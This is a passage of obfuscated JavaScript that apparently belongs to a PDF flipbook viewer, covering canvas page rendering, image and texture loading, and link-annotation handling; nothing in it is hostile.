_0x488670=ui[controlName];if(_0x3fd6a2['KtvPb'](_0x488670,null)){if(_0x3fd6a2[_0x43ea('12f1','9q[J')](moreControls['indexOf'](_0x3fd6a2[_0x43ea('12f2','xve0')](_0x3fd6a2[_0x43ea('12f3','nGn5')](',',controlName),',')),-0x1)&&_0x3fd6a2['kzBne'](controlName,_0x3fd6a2[_0x43ea('12f4','F[KN')])&&_0x3fd6a2['OGQfu'](controlName,_0x3fd6a2[_0x43ea('12f5','PQ6l')])){moreContainer[_0x43ea('dde','B)4)')](_0x488670);}else{controls[_0x43ea('12f6','EtpI')](_0x488670);}}}},_0x1f308e[_0x43ea('12f7','H&*%')]);}}}}}function _0x2f4fed(_0x2cdcd3,_0x302212,_0x4f5210){var _0x541574={'mqehP':_0x3fd6a2[_0x43ea('12f8','AZ1u')],'ulHRF':function(_0x41a016,_0x3791a2){return _0x41a016!=_0x3791a2;},'qfwNy':function(_0x28239c,_0x3ea7aa){return _0x28239c(_0x3ea7aa);},'ZKSTN':_0x3fd6a2[_0x43ea('12f9','lfZb')],'MkMPu':function(_0x3fefcd,_0x33c70f){return _0x3fd6a2['IvTDk'](_0x3fefcd,_0x33c70f);},'AxHPW':function(_0x4eb10c,_0x4e1ace){return _0x3fd6a2[_0x43ea('12fa','w!PK')](_0x4eb10c,_0x4e1ace);},'wMGOe':_0x3fd6a2['dMedN']};var _0x333768=new Image();_0x333768['crossOrigin']=_0x3fd6a2['ZhokK'];_0x333768[_0x43ea('12fb','4Ex*')]=function(){var _0x26b369={'qexND':_0x541574['mqehP'],'OMQCk':'image/jpeg','xBbxs':function(_0x283c0b,_0x4da055){return _0x541574[_0x43ea('12fc','c4yv')](_0x283c0b,_0x4da055);},'yAzrY':function(_0x1a00dd,_0xe3c1fc){return _0x541574['qfwNy'](_0x1a00dd,_0xe3c1fc);}};if(_0x4f5210==!![]){var _0x77e4e7=document[_0x43ea('821','c6@u')](_0x541574['ZKSTN']),_0x2a3284=_0x77e4e7[_0x43ea('12fd','nGn5')]('2d');_0x77e4e7['width']=_0x333768[_0x43ea('bd1','d)Ql')];_0x77e4e7[_0x43ea('12fe','g)gA')]=_0x333768[_0x43ea('a1b','$p](')];_0x2a3284['drawImage'](_0x333768,0x0,0x0);if(_0x541574['MkMPu'](_0x37b0aa['canvasToBlob'],!![])){if(_0x541574[_0x43ea('12ff','PQ6l')](_0x541574[_0x43ea('1300','gUqR')],_0x541574[_0x43ea('1301','v!GM')])){dragPage['parent']['container'][_0x43ea('100b','PQ6l')](_0x43ea('1302','yD(s'))[_0x43ea('1303','RW[H')](_0x26b369[_0x43ea('1304','xve0')]);dragPage['element'][_0x43ea('ca3','[$IL')](_0x26b369[_0x43ea('1305','(]YO')]);}else{_0x77e4e7[_0x43ea('1306','w!PK')](function(_0x543e30){var _0x2cdcd3=_0xd24a0f['createObjectURL'](_0x543e30,_0x26b369['OMQCk']);if(_0x26b369[_0x43ea('1307','zGXv')](_0x302212,null))_0x26b369['yAzrY'](_0x302212,_0x2cdcd3);},_0x43ea('1308','EtpI'),0.85);}}else{if(_0x541574['ulHRF'](_0x302212,null))_0x302212(_0x77e4e7);}}else{if(_0x541574[_0x43ea('1309','i#k$')](_0x302212,null))_0x302212(_0x2cdcd3);}_0x333768[_0x43ea('130a','v!GM')]=null;_0x333768=null;};_0x333768['src']=_0x2cdcd3;if(_0x333768[_0x43ea('130b','Zq]7')]||_0x3fd6a2[_0x43ea('130c','sI@F')](_0x333768[_0x43ea('130d','B)4)')],undefined)){if(_0x3fd6a2['tiEOx']('RMxrB',_0x3fd6a2[_0x43ea('130e','4AP5')])){_0x333768[_0x43ea('130f','OXW)')]=_0x3fd6a2[_0x43ea('1310','yD(s')];_0x333768[_0x43ea('d6','e*K0')]=_0x2cdcd3;}else{_0x3fd6a2[_0x43ea('1311','yD(s')](_0x3feb9b,this)['addClass'](_0x3fd6a2[_0x43ea('1312','EtpI')]);event['stopPropagation']();}}}function _0x297250(_0x2cdcd3,_0x123ccf,_0xee4361){_0x3fd6a2[_0x43ea('1313','i#k$')](_0x3feb9b,_0x43ea('1314','H&*%'))['attr'](_0x3fd6a2[_0x43ea('1315','t0EG')],_0x1f308e['contentSource'][0x0])['on'](_0x43ea('1316','$p]('),function(){if('CQYvf'===_0x43ea('1317','t0EG')){this['wrapper'][_0x43ea('1318','EtpI')]({'transform':''});this['front'][_0x43ea('f85','3NuJ')]({'transform':'','boxShadow':''});this[_0x43ea('1319','PQ6l')]['css']({'transform':'','boxShadow':''});}else{_0x3feb9b(this)[_0x43ea('131a','d)Ql')]();if(_0x3fd6a2[_0x43ea('131b','O&]l')](_0x123ccf,null)){_0x3fd6a2['hVSyk'](_0x123ccf,_0x2cdcd3);}_0x190fac(_0x3fd6a2[_0x43ea('131c','3Qnb')](_0x3fd6a2[_0x43ea('131d','v!GM')](this[_0x43ea('e07','r[CC')],':'),this[_0x43ea('fbe','AZ1u')]));}});}function _0x3dae40(_0x258c30,_0x484ee2,_0x5ea9e8,_0x5882a7){var _0x5dc19a={'iQpWj':_0x43ea('131e','AZ1u'),'llbqC':function(_0x14d8a2,_0x5d0896){return _0x2292fd[_0x43ea('10f0','OXW)')](_0x14d8a2,_0x5d0896);},'TpBNq':function(_0x4c968c,_0x46d34b){return _0x2292fd[_0x43ea('131f','O&]l')](_0x4c968c,_0x46d34b);},'toBXB':function(_0x5250ad,_0x3302c7){return _0x2292fd[_0x43ea('1320','9q[J')](_0x5250ad,_0x3302c7);},'ggzSM':function(_0x20555a,_0x5e51cf){return _0x2292fd['BWYwB'](_0x20555a,_0x5e51cf);}};if(_0x2292fd[_0x43ea('1321','ndtF')](_0x2292fd[_0x43ea('1322','[$IL')],_0x43ea('1323','w!PK'))){var _0x519599=_0x1f308e['options']['forceFit'];var _0xb6370e=_0x1f308e['options'][_0x43ea('1324','URKS')]==_0xd24a0f['PAGE_SIZE']['DOUBLEINTERNAL']&&_0x484ee2>0x1&&_0x484ee2<_0x1f308e[_0x43ea('1325','g)gA')];var _0x3fcb88=_0xb6370e&&_0x519599?0x2:0x1;var _0x379d8c=_0x519599?_0x258c30[_0x43ea('1326','OXW)')](0x1):_0x1f308e[_0x43ea('1327','4AP5')];var _0x256ed3=_0x2292fd[_0x43ea('1328','RW[H')](_0x1f308e[_0x43ea('1329',']0!G')],Math[_0x43ea('132a','Iew1')](_0x379d8c[_0x43ea('132b','4Ex*')]/_0x3fcb88,_0x379d8c[_0x43ea('132c','yD(s')]));if(_0x2292fd[_0x43ea('132d','Iew1')](_0x1f308e[_0x43ea('132e','XHoC')],!![])){_0x256ed3=_0x2292fd['khjBt'](_0x2292fd[_0x43ea('132f','Iew1')](_0x2d1159,_0x1f308e['cacheIndex']),_0x1f308e['pageRatio']>0x1?_0x2292fd[_0x43ea('1330','daGJ')](_0x379d8c[_0x43ea('3eb','lfZb')],_0x3fcb88):_0x379d8c[_0x43ea('1331','c4yv')]);}var _0x588dbe=document[_0x43ea('1332','w!PK')](_0x2292fd[_0x43ea('1333','yD(s')]);var _0x3928e4=performance[_0x43ea('1334','O&]l')]();var _0x1c6d95=_0x1f308e[_0x43ea('1335','g)gA')];var _0x1c4728=_0x588dbe[_0x43ea('12fd','nGn5')]('2d');if(_0x5882a7==!![]){_0x256ed3=_0x2292fd[_0x43ea('1336','ndtF')](_0x1f308e[_0x43ea('1337','zGXv')],_0x1f308e['normalViewport'][_0x43ea('ccd','Iew1')]);}_0x588dbe['height']=Math[_0x43ea('1338','3NuJ')](_0x2292fd['xeMFj'](_0x379d8c[_0x43ea('12fe','g)gA')],_0x256ed3));_0x588dbe[_0x43ea('e5d','[be4')]=Math[_0x43ea('1339','URKS')](_0x2292fd[_0x43ea('133a','c6@u')](_0x2292fd[_0x43ea('133b','$p](')](_0x379d8c[_0x43ea('f3b','Iew1')],_0x3fcb88),_0x256ed3));if(_0x2292fd[_0x43ea('133c','[be4')](_0x1f308e['targetObject'][_0x43ea('133d','r[CC')],_0x2292fd[_0x43ea('133e',']0!G')])&&Math[_0x43ea('133f','4AP5')](_0x1f308e[_0x43ea('1194','Oql^')]['zoomHeight']-_0x588dbe[_0x43ea('82e','i#k$')])<0x2){_0x588dbe[_0x43ea('1340','xve0')]=_0x2292fd[_0x43ea('1341','v!GM')](_0x1f308e[_0x43ea('1064','OXW)')]['zoomHeight'],0x0);_0x588dbe['width']=_0x2292fd['uffdC'](_0x1f308e['targetObject'][_0x43ea('1342','nGn5')],0x0);}_0x379d8c=_0x258c30[_0x43ea('1343','gUqR')](_0x256ed3);_0x2292fd[_0x43ea('1344','zGXv')](_0x190fac,_0x2292fd['uffdC'](_0x2292fd[_0x43ea('1345','Zq]7')](_0x2292fd['asTjs'](_0x2292fd[_0x43ea('1346','yD(s')]+_0x484ee2+_0x43ea('1347','xP@R'),_0x588dbe[_0x43ea('bbb','A[Wx')]),'x'),_0x588dbe[_0x43ea('cf6','e*K0')]));if(_0xb6370e){if(_0x2292fd[_0x43ea('1348','v!GM')](_0x43ea('1349','zGXv'),_0x2292fd['XDUqE'])){console[_0x43ea('134a','(]YO')](_0x43ea('134b','[$IL'));}else{if(_0xdd1b0d(_0x1f308e[_0x43ea('1144','g)gA')])){if(_0x2292fd[_0x43ea('134c','EtpI')](_0x2292fd['ilwEv'](_0x484ee2,0x2),0x0)){if(_0x2292fd['VNBxR'](_0x2292fd[_0x43ea('134d','8P0M')],_0x2292fd[_0x43ea('134e','[be4')])){_0x379d8c[_0x43ea('134f','EtpI')][0x4]=-_0x588dbe['width'];}else{var _0x2a8ed4=_0x3fd6a2[_0x43ea('1350','3Qnb')][_0x43ea('f72','3Qnb')]('|'),_0x547ea7=0x0;while(!![]){switch(_0x2a8ed4[_0x547ea7++]){case'0':_0x258c30[_0x43ea('1351','yD(s')](_0x258c30['pendingPoint']);continue;case'1':if(_0x3fd6a2[_0x43ea('1352','3Qnb')](this[_0x43ea('1353','Hr[@')],null)){_0x3fd6a2['atldJ'](clearInterval,this[_0x43ea('1354','[$IL')]);}continue;case'2':_0x258c30[_0x43ea('1355','Oql^')]=!![];continue;case'3':this[_0x43ea('1356','Oql^')]=_0x3fd6a2['KerXC'](setInterval,this['animateF'],0x1e);continue;case'4':_0x258c30[_0x43ea('1357','nWPS')]['addClass'](_0x3fd6a2[_0x43ea('1358','AZ1u')]);continue;}break;}}}}else{if(_0x2292fd[_0x43ea('1359','URKS')](_0x2292fd[_0x43ea('135a','PQ6l')],_0x43ea('135b','AZ1u'))){if(_0x2292fd[_0x43ea('135c','F[KN')](_0x484ee2,0x2)==0x1){_0x379d8c[_0x43ea('135d','A[Wx')][0x4]=-_0x588dbe['width'];}}else{height=refHeight;width=Math[_0x43ea('135e','lfZb')](height*pageRatio);}}}}var _0x4dc7a5={'canvasContext':_0x1c4728,'viewport':_0x379d8c};_0x258c30[_0x43ea('135f','(]YO')]=!![];var _0x313d04=_0x258c30[_0x43ea('1360','4AP5')](_0x4dc7a5);_0x313d04[_0x43ea('1361','PQ6l')][_0x43ea('1362','w!PK')](function(){_0x3fd6a2['atldJ'](_0x190fac,_0x3fd6a2[_0x43ea('1363','OXW)')](performance[_0x43ea('1364','yD(s')](),_0x3928e4));_0x3928e4=performance[_0x43ea('1364','yD(s')]();if(_0x3fd6a2[_0x43ea('1365','v!GM')](_0x5882a7,!![])||_0x3fd6a2['XZeML'](_0x1f308e[_0x43ea('208','Iew1')]['canvasToBlob'],!![])&&_0x3fd6a2[_0x43ea('1366','Hr[@')](_0x1f308e[_0x43ea('1367','lfZb')],!![])){_0x588dbe[_0x43ea('1368','A[Wx')](function(_0x2a8413){var _0x2cdcd3=_0xd24a0f['createObjectURL'](_0x2a8413,_0x5dc19a['iQpWj']);_0x190fac(_0x5dc19a['llbqC'](performance[_0x43ea('1369','OXW)')](),_0x3928e4));_0x1f308e[_0x43ea('136a','8P0M')](_0x484ee2,_0x2cdcd3,_0x5882a7,_0x1c6d95);_0x1f308e[_0x43ea('136b','O&]l')](_0x484ee2,_0x2cdcd3,_0x5ea9e8,_0x5882a7);},_0x3fd6a2[_0x43ea('136c','B)4)')],_0x1f308e[_0x43ea('136d','t0EG')]);}else{if(_0x3fd6a2[_0x43ea('136e','Hr[@')](_0x3fd6a2[_0x43ea('136f','yD(s')],'WvEKM')){var _0x4b334a=this[_0x43ea('29f','Zq]7')][_0x43ea('1370','Iew1')][count];if(_0x4b334a&&_0x4b334a[_0x43ea('1371','daGJ')])_0x4b334a[_0x43ea('1372','nWPS')][_0x43ea('1373','$p](')]();}else{_0x3fd6a2[_0x43ea('1374','Hr[@')](_0x190fac,_0x3fd6a2[_0x43ea('1375','Hr[@')](_0x3fd6a2[_0x43ea('1376','t0EG')],_0x484ee2));_0x1f308e[_0x43ea('1377','(]YO')](_0x484ee2,_0x588dbe,_0x5ea9e8,_0x5882a7);}}_0x4dc7a5=null;});}else{self[_0x43ea('1378','e*K0')][_0x43ea('1379','xve0')](destRef)['then'](function(_0x519a85){var _0x587e90=_0x5dc19a[_0x43ea('137a','3NuJ')](_0x519a85,0x1);var _0x4a4c0e=_0x5dc19a[_0x43ea('137b','A[Wx')](_0x5dc19a[_0x43ea('137c','OXW)')](destRef['num'],'\x20')+destRef['gen'],'\x20R');self['_pagesRefCache'][_0x4a4c0e]=_0x587e90;_0x5dc19a[_0x43ea('137d','yD(s')](goToDestination,destRef);});}}};_0x576af5[_0x43ea('962','4AP5')][_0x43ea('137e','EtpI')]=function(_0x1e606f){};_0x576af5['prototype'][_0x43ea('137f','PQ6l')]=function(_0x38603a,_0x56b4ed){if(_0x2292fd[_0x43ea('1380','O&]l')](_0x2292fd[_0x43ea('1381','t0EG')],_0x2292fd[_0x43ea('1382','v!GM')])){var _0x2cfecb=page['getViewport'](0x1);var _0x263b95=_0x2292fd[_0x43ea('1383','Iew1')](_0x2cfecb[_0x43ea('f37','EtpI')],_0x2cfecb['height']);if(_0x2292fd[_0x43ea('1384','daGJ')](_0x263b95,_this[_0x43ea('3ff','3NuJ')]*1.5)){_this[_0x43ea('939','(]YO')][_0x43ea('1385','3NuJ')]=_0xd24a0f['PAGE_SIZE'][_0x43ea('1386','F[KN')];_this[_0x43ea('1387','nWPS')]=_0x2292fd['FgULi'](pdf[_0x43ea('1388','[$IL')]*0x2,0x2);}else{_this[_0x43ea('da9','A[Wx')][_0x43ea('1389','RW[H')]=_0xd24a0f[_0x43ea('138a','A[Wx')][_0x43ea('138b','B)4)')];}}else{if(_0x2292fd['yIzzL'](this[_0x43ea('1133','PQ6l')],null)){if(_0x2292fd[_0x43ea('138c','4Ex*')](this['webgl'],!![])){var _0x27b28d=this[_0x43ea('1161','c6@u')][_0x43ea('1044','URKS')];if(_0x56b4ed==!![]){if(_0x2292fd[_0x43ea('138d','h]yt')](_0x27b28d['isLoading'],!![])){_0x27b28d[_0x43ea('138e','i#k$')](_0x2292fd[_0x43ea('138f','RW[H')]);_0x27b28d['isLoading']=!![];_0x2292fd['nKOSv'](_0x190fac,_0x2292fd['mgfPd'](_0x2292fd['GiaCT'](_0x2292fd[_0x43ea('1390','9q[J')](_0x43ea('109','i#k$'),_0x38603a),'\x20as\x20'),_0x56b4ed));}}else{if(_0x43ea('1391','4Ex*')===_0x2292fd[_0x43ea('1392','r[CC')]){if(_0x2292fd[_0x43ea('1393','EtpI')](_0x27b28d[_0x43ea('1394',']0!G')],null)){_0x27b28d['removeClass'](_0x2292fd['OQVQy']);_0x27b28d['isLoading']=null;_0x190fac(_0x2292fd[_0x43ea('1395','PQ6l')](_0x2292fd[_0x43ea('1396','daGJ')](_0x2292fd[_0x43ea('1397',']0!G')],_0x38603a),_0x2292fd[_0x43ea('1398','lfZb')])+_0x56b4ed);}}else{page[_0x43ea('b55','3Qnb')]=isHard||_0x2292fd[_0x43ea('1399','Iew1')](this[_0x43ea('139a','g)gA')],0x0)?0x0:_0x2292fd[_0x43ea('139b','w!PK')](stiffFactor/(_0x38603a/pageCount),0x4);newAngle=leftAngle;page['position']['z']=_0x2292fd['FgULi'](maxDepth,_0x2292fd[_0x43ea('139c','c4yv')](_0x2292fd[_0x43ea('139d','EtpI')](-_pageCount,midPoint),depth));if(_0x2292fd[_0x43ea('139e','i#k$')](isLeft,!![]))page[_0x43ea('b79',']0!G')]['z']-=depth;}}}else{var _0x43c891=_0x2292fd[_0x43ea('139f','h]yt')](_0x3feb9b,this[_0x43ea('13a0','xP@R')][_0x43ea('13a1','daGJ')](_0x38603a));if(_0x2292fd[_0x43ea('13a2','OXW)')](_0x43c891,null)){if(_0x2292fd['sEsKn'](_0x56b4ed,!![]))_0x43c891['addClass'](_0x2292fd[_0x43ea('13a3','$p](')]);else _0x43c891[_0x43ea('13a4','9q[J')](_0x2292fd[_0x43ea('13a5','v!GM')]);_0x2292fd[_0x43ea('13a6','lfZb')](_0x190fac,_0x2292fd[_0x43ea('13a7','i#k$')](_0x2292fd['yLyph'](_0x2292fd[_0x43ea('13a8','v!GM')],_0x38603a)+_0x2292fd[_0x43ea('13a9','h]yt')],_0x56b4ed));}}}}};_0x576af5[_0x43ea('13aa','sI@F')]['getAnnotations']=function(_0x307a5d){var _0x5e73fe={'XVmfU':function(_0x54ab9f,_0x2a4b7f){return _0x2292fd['sJBAi'](_0x54ab9f,_0x2a4b7f);},'PXNki':function(_0x317e76,_0x39af5b){return _0x2292fd['sJBAi'](_0x317e76,_0x39af5b);},'efxbV':function(_0xa4cbdc,_0x1b4781){return _0xa4cbdc-_0x1b4781;},'lReZY':_0x2292fd[_0x43ea('13ab','3NuJ')]};if(_0x2292fd[_0x43ea('13ac','t0EG')](_0x43ea('13ad','v!GM'),_0x2292fd[_0x43ea('13ae','URKS')])){var _0x693668=this;if(_0x2292fd['sEsKn'](_0x693668[_0x43ea('13af','OXW)')][_0x43ea('13b0','4AP5')],![])||_0x24f1bd['hasCompatibility']()===!![])return;var _0x20bbf8=_0x693668['targetObject'];_0x307a5d=_0x2292fd[_0x43ea('13b1','4Ex*')](parseInt,_0x307a5d,0xa);var _0xf14767=_0x693668[_0x43ea('13b2','$p](')];var _0x1fb311=_0x2292fd['ftlBt'](_0x3feb9b,_0x20bbf8[_0x43ea('13b3','e*K0')](_0x307a5d));_0x1fb311['empty']();if(_0x2292fd[_0x43ea('13b4','g)gA')](_0x307a5d,0x0)&&_0x2292fd[_0x43ea('13b5',']0!G')](_0x307a5d,_0x693668[_0x43ea('13b6','4Ex*')])){if(_0x2292fd[_0x43ea('13b7','xve0')](_0x693668[_0x43ea('13b8','OXW)')],_0x2b74c5[_0x43ea('13b9','O&]l')])){var _0x4d0d45=_0x326985(_0x307a5d);var _0x137347=_0x307a5d;if(_0x2292fd[_0x43ea('13ba','zGXv')](_0x693668[_0x43ea('d5d','[be4')][_0x43ea('1389','RW[H')],_0xd24a0f[_0x43ea('13bb','O&]l')][_0x43ea('13bc','A[Wx')])&&_0x307a5d>0x2){_0x137347=_0x2292fd[_0x43ea('13bd','RW[H')](Math[_0x43ea('a29','t0EG')](_0x2292fd['sJBAi'](_0x2292fd['FgULi'](_0x307a5d,0x1),0x2)),0x1);}_0xf14767['getPage'](_0x137347)['then'](function(_0x1c467e){var _0x378095={'SveOY':function(_0x143e55,_0x39fe4c){return _0x143e55!=_0x39fe4c;},'BqNAW':_0x2292fd[_0x43ea('13be','RW[H')],'dkAuk':_0x2292fd['ZWEGF']};if(_0x2292fd['RPdas'](_0x1fb311,null)&&_0x1fb311['length']>0x0){if(_0x2292fd[_0x43ea('13bf','sI@F')]!==_0x2292fd[_0x43ea('13c0','3Qnb')]){var _0x25451a=_0x1c467e[_0x43ea('13c1','8P0M')](0x1);_0x25451a=_0x1c467e[_0x43ea('13c2','t0EG')](_0x2292fd[_0x43ea('13c3','EtpI')](_0x693668[_0x43ea('13c4','t0EG')]['height'],_0x25451a[_0x43ea('d77','S4C@')]));_0x693668[_0x43ea('13c5','g)gA')](_0x1c467e,_0x25451a,_0x1fb311,_0x307a5d);}else{if(_0x378095[_0x43ea('13c6','4AP5')](_0x1c467e,null)){book[_0x43ea('13c7','nGn5')]('page',_0x1c467e);}if(book['is'](_0x378095[_0x43ea('13c8','v!GM')])){book['trigger'](_0x378095[_0x43ea('13c9','$p](')]);}}}});}if(_0x2292fd[_0x43ea('13ca','c6@u')](_0x693668['links'],null)&&_0x2292fd[_0x43ea('13cb','i#k$')](_0x693668[_0x43ea('13cc','[$IL')][_0x307a5d],null)){if(_0x2292fd['lyMOg'](_0x2292fd[_0x43ea('13cd','RW[H')],_0x43ea('13ce','OXW)'))){this['textLayerRenderTask']['cancel']();this['textLayerRenderTask']=null;}else{var _0x40816d=_0x693668[_0x43ea('13cf','(]YO')][_0x307a5d];for(var _0x2ce497=0x0;_0x2ce497<_0x40816d[_0x43ea('13d0','Oql^')];_0x2ce497++){if(_0x2292fd['HVBgC'](_0x2292fd[_0x43ea('13d1','8P0M')],_0x43ea('13d2','Oql^'))){var _0x214a5a=_0x40816d[_0x2ce497];var _0x13d6aa;if(_0x214a5a[_0x43ea('13d3','d)Ql')]&&_0x214a5a[_0x43ea('13d4','9q[J')][_0x43ea('13d5','zGXv')]&&_0x214a5a['dest'][_0x43ea('13d6','e*K0')](_0x2292fd[_0x43ea('13d7','4AP5')])==0x0){if(_0x2292fd[_0x43ea('13d8','3Qnb')](_0x2292fd[_0x43ea('13d9','yD(s')],_0x2292fd[_0x43ea('13da','8P0M')])){_0x13d6aa=document['createElement'](_0x2292fd[_0x43ea('13db','Oql^')]);_0x13d6aa['innerHTML']=_0x214a5a[_0x43ea('13dc','S4C@')][_0x43ea('13dd','EtpI')](0x6);_0x13d6aa[_0x43ea('13de','yD(s')]=_0x2292fd[_0x43ea('13df','r[CC')];}else{predicted=_0x5e73fe[_0x43ea('13e0','xve0')](_0x5e73fe[_0x43ea('13e1','B)4)')](stiffFactor,_0x5e73fe[_0x43ea('13e2','Oql^')](Math[_0x43ea('13e3','xP@R')](_0x5e73fe[_0x43ea('13e4','t0EG')](pageCount,_0x307a5d)),pageCount)),0x4);}}else{if(_0x2292fd['IVlIM']!==_0x43ea('13e5','9q[J')){this[_0x43ea('13e6','S4C@')]=pdfHistory;}else{var _0x487bed=_0x2292fd['eYtpa'][_0x43ea('13e7','$p](')]('|'),_0x28a537=0x0;while(!![]){switch(_0x487bed[_0x28a537++]){case'0':_0x13d6aa[_0x43ea('13e8','URKS')]=_0x2292fd[_0x43ea('13e9','zGXv')]('#',_0x214a5a[_0x43ea('13ea','3NuJ')]);continue;case'1':_0x13d6aa[_0x43ea('13eb','Zq]7')](_0x2292fd['gpveI'],_0x214a5a['dest']);continue;case'2':_0x13d6aa=document[_0x43ea('1332','w!PK')]('a');continue;case'3':_0x13d6aa['onclick']=function(){var _0xa7d906=this[_0x43ea('13ec','OXW)')](_0x5e73fe['lReZY']);if(_0xa7d906){_0x693668['linkService']['customNavigateTo'](_0xa7d906);}return![];};continue;case'4':_0x13d6aa['className']='customLinkAnnotation';continue;}break;}}}_0x13d6aa[_0x43ea('13ed','S4C@')]['left']=_0x214a5a['x']+'%';_0x13d6aa[_0x43ea('13ee','t0EG')][_0x43ea('13ef','Iew1')]=_0x2292fd['yLyph'](_0x214a5a['y'],'%');_0x13d6aa[_0x43ea('13f0','3NuJ')][_0x43ea('13f1','B)4)')]=_0x214a5a['w']+'%';_0x13d6aa[_0x43ea('13f2','XHoC')][_0x43ea('e0d','URKS')]=_0x214a5a['h']+'%';_0x1fb311[0x0][_0x43ea('13f3','F[KN')](_0x13d6aa);}else{return real_create_object_URL['call'](real_URL,blob);}}}}if(_0x2292fd[_0x43ea('13f4','4AP5')](_0x693668[_0x43ea('13f5','Zq]7')],null)&&_0x2292fd['xJisF'](_0x693668['html'][_0x307a5d],null)){var _0x99e58c=_0x693668[_0x43ea('13f6','g)gA')][_0x307a5d];_0x1fb311[_0x43ea('13f7','gUqR')](_0x2292fd[_0x43ea('13f8','Hr[@')](_0x3feb9b,_0x2292fd[_0x43ea('13f9','PQ6l')])[_0x43ea('13f6','g)gA')](_0x99e58c));}}}else{this['onUpdateResultsCount'](this[_0x43ea('13fa','e*K0')]);}};_0x576af5[_0x43ea('13fb','t0EG')][_0x43ea('13fc','XHoC')]=function(_0x1b7b8f,_0x5d1e67,_0x2b4a4c,_0x5909e8){var _0x3f8b87={'njdyz':function(_0xb39ab2,_0x460995){return _0x2292fd[_0x43ea('13fd','g)gA')](_0xb39ab2,_0x460995);},'yAKuX':function(_0x810492,_0x219576){return _0x2292fd[_0x43ea('13fe','c4yv')](_0x810492,_0x219576);}};var _0x29dee5=this;var _0x95b25=_0x29dee5['targetObject'];var _0x57b9fd=_0x2292fd[_0x43ea('13ff','v!GM')](_0xdd1b0d,_0x95b25);var _0x2d1d1f=_0x2292fd[_0x43ea('1400','OXW)')](_0x1098a5,_0x95b25);if(_0x2292fd['NiDXJ'](_0x5909e8,!![])){var _0x44e609=_0x29dee5[_0x43ea('1194','Oql^')][_0x43ea('1044','URKS')][_0x43ea('1401','3NuJ')](_0x2292fd[_0x43ea('1402','8P0M')](_0x2292fd['LMuIL'],_0x1b7b8f));_0x44e609[_0x43ea('d68','zGXv')]({'backgroundImage':_0x40e3d1(_0x5d1e67)});}else{if(_0x5d1e67==_0x37b0aa[_0x43ea('1403','g)gA')]){if(_0x2292fd[_0x43ea('1404','3NuJ')]===_0x43ea('1405','RW[H')){return Math[_0x43ea('1406','$p](')](_0x3f8b87['njdyz'](Math[_0x43ea('27b','XHoC')](x,0x2),Math['pow'](y,0x2)));}else{_0x2292fd[_0x43ea('1407','(]YO')](_0x190fac,_0x2292fd['hhWmZ']+_0x1b7b8f);}}var _0x5337ad=_0x95b25[_0x43ea('1408','S4C@')](_0x1b7b8f);if(_0x2292fd[_0x43ea('1409','Hr[@')](_0x5337ad,null)){if(_0x2292fd[_0x43ea('140a','O&]l')](_0x2292fd[_0x43ea('140b','nGn5')](_0x1b7b8f,0x2),0x0)&&!_0x57b9fd||_0x2292fd[_0x43ea('140c','v!GM')](_0x2292fd[_0x43ea('140d','gUqR')](_0x1b7b8f,0x2),0x1)&&_0x57b9fd&&!_0x2d1d1f||_0x2d1d1f&&!_0x57b9fd){_0x190fac(_0x2292fd[_0x43ea('140e','Iew1')](_0x2292fd[_0x43ea('140f','B)4)')](_0x1b7b8f,_0x2292fd[_0x43ea('1410','PQ6l')]),_0x5337ad[_0x43ea('1411','XHoC')]));_0x5337ad[_0x43ea('24b','OXW)')](_0x5d1e67,function(_0x11963f,_0x4b89c4){_0x5337ad[_0x43ea('1412','4AP5')]=!![];_0x29dee5[_0x43ea('1413','gUqR')](_0x1b7b8f);if(_0x29dee5[_0x43ea('1414','lfZb')]&&_0x4b89c4&&_0x1b7b8f!=0x1&&_0x3f8b87['yAKuX'](_0x1b7b8f,_0x29dee5[_0x43ea('1387','nWPS')])){_0x4b89c4[_0x43ea('1415','Hr[@')]['x']=0.5;_0x4b89c4['offset']['x']=0.5;}if(_0x3f8b87[_0x43ea('1416','w!PK')](_0x2b4a4c,null))_0x2b4a4c();});}else{if(_0x2292fd[_0x43ea('1417','c4yv')](_0x2292fd[_0x43ea('1418','H&*%')],_0x2292fd[_0x43ea('1419','ndtF')])){_0x190fac(_0x2292fd[_0x43ea('141a','Iew1')](_0x2292fd[_0x43ea('141b','8P0M')](_0x1b7b8f,_0x2292fd['aXjki']),_0x5337ad['color']));_0x5337ad['frontImage'](_0x5d1e67,function(_0x26f608,_0x5cf37f){_0x5337ad['frontTextureLoaded']=!![];_0x29dee5[_0x43ea('141c',']0!G')](_0x1b7b8f);if(_0x29dee5[_0x43ea('141d','XHoC')]&&_0x5cf37f&&_0x1b7b8f!=0x1&&_0x3f8b87[_0x43ea('141e','i#k$')](_0x1b7b8f,_0x29dee5['pageCount'])){_0x5cf37f['repeat']['x']=0.5;}if(_0x3f8b87[_0x43ea('141e','i#k$')](_0x2b4a4c,null))_0x2b4a4c();});}else{this[_0x43ea('141f','i#k$')]=0x0;delete this['data'];}}}else{_0x2292fd['cupNr'](_0x190fac,_0x2292fd[_0x43ea('1420','OXW)')](_0x2292fd[_0x43ea('1421','yD(s')],_0x1b7b8f));}}};_0x576af5[_0x43ea('13fb','t0EG')]['setupAnnotations']=function(_0x1bc4cd,_0x881bb5,_0x20b8cf,_0x349529){if(_0x2292fd[_0x43ea('1422','Oql^')](_0x2292fd['zqMeh'],_0x2292fd[_0x43ea('1423','B)4)')])){stageHeight=Math[_0x43ea('1424','w!PK')](height+paddingHeight,0x140);}else{if(_0x2292fd['fhHcR'](_0x20b8cf,null)||_0x2292fd['YQuFJ'](_0x2292fd[_0x43ea('1425','Iew1')](_0x3feb9b,_0x20b8cf)[_0x43ea('1426','(]YO')],0x0))return;var _0x21f98e=this;return _0x1bc4cd['getAnnotations']()['then'](function(_0x4429cc){var _0x409b46={'kDGik':'df-xs'};_0x881bb5=_0x881bb5[_0x43ea('1427','EtpI')]({'dontFlip':!![]});if(_0x2292fd['RLxLZ'](_0x21f98e[_0x43ea('cda','3Qnb')]['pageSize'],_0xd24a0f['PAGE_SIZE']['DOUBLEINTERNAL'])&&_0x2292fd['yIUwm'](_0x349529,0x2)&&_0x2292fd[_0x43ea('1428','(]YO')](_0x2292fd['sQnYL'](_0x349529,0x2),0x1)){}else 